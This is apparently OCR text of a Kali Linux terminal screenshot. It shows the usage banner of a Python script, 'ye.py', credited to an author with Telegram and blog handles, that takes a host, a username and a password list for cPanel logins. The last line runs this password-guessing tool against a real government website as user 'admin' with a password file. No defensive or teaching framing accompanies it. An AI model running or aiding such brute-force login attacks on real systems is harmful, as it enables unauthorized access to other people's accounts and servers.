 qterminal
Thunar
kali@kali: ~/Desktop/xTx
File Actions Edit View Help
= Coded By: Mr Sami =
= Contact: t.me/RX_YM =
= web: cyberyemen.blogspot.com =
= instegram: @cyber_77k =
usage: ye.py [-h] [--host HOST] [--user USER] [--password PASSWORD]
optional arguments:
-h, --help show this help message and exit
As per cPanel rule First 8 characters are username. But it not compulsory
--host HOST Insert Target IP-Address
--user USER Insert UserName
--password PASSWORD Insert Password List
(kali㉿kali)-[~/Desktop/xTx]
$ python ye.py --host www.smc.gov.ye --user admin --password password.txt